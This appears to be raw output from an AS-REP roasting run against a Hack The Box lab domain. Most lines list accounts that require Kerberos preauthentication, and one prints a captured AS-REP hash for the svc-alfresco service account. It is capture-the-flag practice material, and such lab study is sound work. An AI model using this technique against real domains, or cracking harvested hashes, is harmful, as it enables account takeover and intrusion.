 [-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been
revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been
revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been
revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been
revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:e553394e5817517e97465a28b677c310$1197389642
e698437e27ea7b40ae6e0401cb3a9a7783a8ba42edecfbc8cbb725680456ad4b255adcaabdf9c8a5
9f6b69aba8bb6b04f4b1bbd7faae859269f0f8f8bf343db23924b65be8648f55bdbec3b9bec1b463
b457daad20828aa2b623dbb7b7e0165389e304ae1d223a28caa85d54c89a19fb44cbf02c3d3fcf2c
d41958c3b7d7ad773da9df016585f7ccc307fbdae5fd1620c6ed1ae73ee467f149609c3c69f9bcd6
fa177ae5fe5d33676cabec3c6c5669328cfe8ed390c415cb0e4ec1f528b697e07b0deba0117d66cf
1cdbc4c26097bc9821ebcbc5ac150d89fb3368fa06e910b255
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set